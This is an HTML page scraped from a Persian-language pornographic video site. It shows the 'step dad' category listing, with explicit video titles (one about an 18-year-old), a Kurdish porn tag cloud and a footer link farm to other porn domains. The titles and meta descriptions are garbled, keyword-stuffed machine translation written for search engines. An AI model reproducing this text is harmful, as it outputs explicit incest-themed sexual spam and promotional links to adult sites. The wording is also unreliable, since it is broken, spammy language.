

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qwepanda.cfd/category/step%2Bdad
body_size: 3418
content:
<!DOCTYPE html>

<html lang="fa" dir="rtl">

<head>
    <meta charset="utf-8" />
    <title>پدر انجمن,   XXX-رابطه جنسی آنلاین لوله سکسی کوردی  </title>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="description" content="رایگان  پدر پورنو داغ در سکسی کوردی جنسیت. به اشتراک گذاشتن فیلم سکسی مورد علاقه خود را به صورت رایگان و تن بیشتر در عوض  " />
 <base target="_blank">
	<link rel="apple-touch-icon" sizes="57x57" href="https://qwepanda.cfd/favicon/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://qwepanda.cfd/favicon/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://qwepanda.cfd/favicon/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://qwepanda.cfd/favicon/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://qwepanda.cfd/favicon/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://qwepanda.cfd/favicon/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://qwepanda.cfd/favicon/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://qwepanda.cfd/favicon/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://qwepanda.cfd/favicon/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="https://qwepanda.cfd/favicon/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://qwepanda.cfd/favicon/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://qwepanda.cfd/favicon/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://qwepanda.cfd/favicon/favicon-16x16.png">
    <link rel="shortcut icon" href="https://qwepanda.cfd/favicon/favicon.ico" type="image/x-icon" />
    <link rel="icon" href="https://qwepanda.cfd/favicon/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://qwepanda.cfd/css/bootstrap.min.css" type="text/css" media="screen" />
    <link rel="stylesheet" rel="preload" href="https://qwepanda.cfd/css/all.min.css" type="text/css" media="screen" />




</head>

<body>
    <div class="container-fluid header">
        <nav class="navbar navbar-expand-lg navbar-light menu">
            <div class="container">
                <a class="navbar-brand header-logo" href="/">سکسی کوردی </a>
                <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                    <span><i class="fas fa-bars"></i></span>
                </button>
                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav me-auto mb-2 mb-lg-0">
                        <li class="nav-item"><a class="nav-link asp" href="/" title="home"><i class="fas fa-house-damage"></i> صفحه اصلی سایت </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/longest-hd-porn-videos.html" title="Longest Videos"><i class="fas fa-ankh"></i> طولانی </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/hottest-hd-porn-videos.html" title="Popular Videos"><i class="fas fa-fire-alt"></i> محبوب </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/categoryall.html" title="Categories"><i class="fas fa-random"></i> دسته بندی سایت </a></li>
                    </ul>
                </div>
            </div>
        </nav>
 
    </div>

<div class="container videos">

        <div class="col-md-12 new-videos ">
            <h2><i class="fas fa-external-link-alt"></i> پدر</h2>
        </div>

        <div class="clearfix"></div>
        <div class="col-md-12 videos-inner">
            <div class="row">
         <div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="18 ساله دارای یک حباب مناسب است سكسی كوردی" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/8/v00128.jpg?1633197039" alt="18 ساله دارای یک حباب مناسب است سكسی كوردی" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 06:32</span>
                            <span class="eye"><i class="fas fa-eye"></i> 10666</span>
                            <h2>18 ساله دارای یک حباب مناسب است سكسی كوردی</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/9413/%D8%B1%D9%88%D8%B2-%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D9%81%DB%8C%D9%84%D9%85-%D8%B3%DA%A9%D8%B3%DB%8C-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D9%82%D8%A7%DB%8C%D9%82/" title="روز دانلود فیلم سکسی کوردی قایق" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/3/v09413.jpg?1633030702" alt="روز دانلود فیلم سکسی کوردی قایق" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 06:14</span>
                            <span class="eye"><i class="fas fa-eye"></i> 44207</span>
                            <h2>روز دانلود فیلم سکسی کوردی قایق</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="یک مدل مرد از طریق Lasciva و دانلود فیلم سکسی کوردی Sofy Soul به الاغ های تنگ خود هنرجویان را فاک می کند" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/0/v02280.jpg?1636335565" alt="یک مدل مرد از طریق Lasciva و دانلود فیلم سکسی کوردی Sofy Soul به الاغ های تنگ خود هنرجویان را فاک می کند" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 08:49</span>
                            <span class="eye"><i class="fas fa-eye"></i> 27388</span>
                            <h2>یک مدل مرد از طریق Lasciva و دانلود فیلم سکسی کوردی Sofy Soul به الاغ های تنگ خود هنرجویان را فاک می کند</h2>
                        </a>
                    </div>	</div>		
				
				
				
				

      
            </div>
        </div>
        
        <style>
a.button {
    box-shadow: 0 1px 2px rgb(0 0 0 / 30%);
    text-align: center;
        font-size: 16px;
    display: inline-block;
    background: #1d1c1c;;
    margin: 10 2px 4px;
    border-radius: 6px;
    min-width: 10px;
    border: 1px solid #1d1c1c;; 
    padding: 10px;
    color: #fff;
    cursor: pointer;
    }
    a.button.current {
  
    background: #C00;
    text-align: center;
        font-size: 16px;
    display: inline-block;

    margin: 10 2px 4px;
    border-radius: 4px;
    min-width: 10px;
     box-shadow: 0 1px 2px rgb(0 0 0 / 30%); 
    padding: 10px;
    color: #fff;
    cursor: pointer;
        
    } 
    
    .paginator {    width: 100%;
    overflow: hidden;
    text-align: center;
    font-size: 0;
    padding: 10px 0 0 0;  }
    
    .paginator a {   color: #fff;
    text-decoration: none;}
    .paginator a:hover {   color: #fff; 
     background:#C00;
    }
   

		</style>
        
        
        
             
        <div class="col-md-12 search-list">
            <div class="col-md-12 search-videos">
                <h2><i class="fab fa-searchengin"></i> آخرین جستجوها </h2>
            </div>
            <a href="/tag/59/" title="بهترین سکس کوردی" class="btn btn-dark">بهترین سکس کوردی</a><a href="/tag/57/" title="جیروکی سکسی کوردی" class="btn btn-dark">جیروکی سکسی کوردی</a><a href="/tag/41/" title="داستان سکسی کوردی" class="btn btn-dark">داستان سکسی کوردی</a><a href="/tag/28/" title="دانلود سکس کوردی" class="btn btn-dark">دانلود سکس کوردی</a><a href="/tag/16/" title="دانلود فیلم سکسی کوردی" class="btn btn-dark">دانلود فیلم سکسی کوردی</a><a href="/tag/52/" title="دانلودفیلم سکس کوردی" class="btn btn-dark">دانلودفیلم سکس کوردی</a><a href="/tag/47/" title="سایت سکسی کوردی" class="btn btn-dark">سایت سکسی کوردی</a><a href="/tag/56/" title="سكسی كوردستان" class="btn btn-dark">سكسی كوردستان</a><a href="/tag/8/" title="سكسی كوردی" class="btn btn-dark">سكسی كوردی</a><a href="/tag/6/" title="سوپر کوردی" class="btn btn-dark">سوپر کوردی</a><a href="/tag/46/" title="سکس باحال کوردی" class="btn btn-dark">سکس باحال کوردی</a><a href="/tag/14/" title="سکس جدید کوردی" class="btn btn-dark">سکس جدید کوردی</a><a href="/tag/12/" title="سکس زن کورد" class="btn btn-dark">سکس زن کورد</a><a href="/tag/51/" title="سکس های کردی" class="btn btn-dark">سکس های کردی</a><a href="/tag/49/" title="سکس کوردئ" class="btn btn-dark">سکس کوردئ</a><a href="/tag/3/" title="سکس کوردستان" class="btn btn-dark">سکس کوردستان</a>
        </div>
    </div>

    <div class="col-md-12 footer text-center">
        <a class="footer-logo" href="#">سکسی کوردی </a>
        <p><a href="https://fr.videosxxxargentinos.com/">Film porno complet gratuit</a> - <a href="https://fr.pornindiaxxx.com/">XXX français gratuit</a> - 
<a href="https://fr.xxxhinditube.com/">Films xxx gratuits</a> - <a href="https://fr.xxxanalcasero.com/">Voir film porno gratuit</a> - 
<a href="https://fr.pornocaseromaduras.com/">Film porno black gratuit</a> - <a href="https://fr.reifehausfrauen.info/">Film gratuit xxl</a> - 
<a href="https://fr.sexmithausfrauen.net/">Film x gratuit en streaming</a> - <a href="https://fr.analcasero.net/">Film porno gratuit en français</a> - 
<a href="https://fr.mutterfickt.com/">Film de porno gratuit</a> - <a href="https://fr.videosdesexoamateur.net/">Film porno en streaming gratuit</a>
</p>
        <p class="copy">کپی رایت 2024 همه برچسب #Freeporn website onlineline سکسی کوردی </p>
        <p class="justify-content-center"><a href="https://qwepanda.cfd/2257.html" title="18 U. S. C. 2257 رکورد نگه داشتن الزامات بیانیه انطباق ">18 U. S. C. 2257 </a> | <a href="https://qwepanda.cfd/privacy.html" title="سیاست حفظ حریم خصوصی ">سیاست حفظ حریم خصوصی </a> | <a href="https://qwepanda.cfd/terms.html" title="شرایط و ضوابط ">شرایط و ضوابط </a> | <a href="https://qwepanda.cfd/dcma.html" title="DMCA ">DMCA </a></p>
	
<a href="https://qwepanda.cfd/" title="انجمن حق بیمه ">انجمن حق بیمه </a>	<a href="https://qwepanda.cfd/" title="رایگان پورنو داغ ">رایگان پورنو داغ </a>
	<br> 


<a href="https://it.videosxxxcaseros.net/">Vecchie troie</a>
<a href="https://pt.videosxxxcaseros.net/">Vídeo pornô mulher transando</a>
<a href="https://de.videosxxxcaseros.net/">Pornofilme reifer frauen</a>
<a href="https://vi.videosxxxcaseros.net/">Phim xxx</a>
<a href="https://bn.videosxxxcaseros.net/">চোদাচুদি</a>
<a href="https://ar.videosxxxcaseros.net/">افلام جنسيه</a>
<a href="https://fa.videosxxxcaseros.net/">سکسی کوردی</a>
<a href="https://km.videosxxxcaseros.net/">វីដេអូសិច</a>

    </div>
    <script src="https://qwepanda.cfd/css/bootstrap.min.js"></script>

</body>
</html>